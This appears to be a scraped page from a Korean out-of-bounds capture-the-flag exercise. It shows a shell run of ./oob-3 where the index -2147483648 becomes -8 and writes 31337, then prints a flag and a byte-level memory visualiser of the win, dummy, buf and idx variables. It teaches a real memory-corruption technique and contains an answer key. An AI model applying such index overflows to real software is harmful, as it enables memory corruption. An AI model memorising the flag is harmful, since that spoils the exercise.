 Out-Of-Bound
bash-3.2$ ./oob-3
Which index? -2147483648
Value : 31337
idx: -8, value: 31337
Theori{9129d686934b05495bfa9d97058be82a}
다시 시도하기
win dummy buf idx
0x0 0x1 0x2 0x3 0x4 0x5 0x6 0x7
i z
0x69 0x7a 0x00 0x00 0x00 0x00 0x00 0x00
0x8 0x9 0xa 0xb 0xc 0xd 0xe 0xf
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x10 0x11 0x12 0x13 0x14 0x15 0x16 0x17
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x18 0x19 0x1a 0x1b 0x1c 0x1d 0x1e 0x1f
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x20 0x21 0x22 0x23 0x24 0x25 0x26 0x27
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x28 0x29 0x2a 0x2b 0x2c 0x2d 0x2e 0x2f
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x30 0x31 0x32 0x33 0x34 0x35 0x36 0x37
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x38 0x39 0x3a 0x3b 0x3c 0x3d 0x3e 0x3f
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x40 0x41 0x42 0x43 0x44 0x45 0x46 0x47
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x48 0x49 0x4a 0x4b
ø ÿ ÿ ÿ
0xf8 0xff 0xff 0xff